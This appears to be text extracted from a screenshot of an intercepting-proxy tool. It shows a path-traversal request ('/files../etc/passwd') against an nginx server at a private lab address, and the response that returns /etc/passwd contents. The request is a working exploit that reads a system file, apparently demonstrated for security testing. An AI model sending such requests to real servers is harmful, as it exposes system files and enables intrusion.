 Request
Pretty Raw \n Actions
1 GET /files../etc/passwd HTTP/1.1
2 Host: 172.20.205.137:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.13.0
3 Date: Thu, 02 Jun 2022 07:18:24 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 973
6 Last-Modified: Tue, 25 Apr 2017 17:20:02 GMT
7 Connection: close
8 ETag: "58ff8542-3cd"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin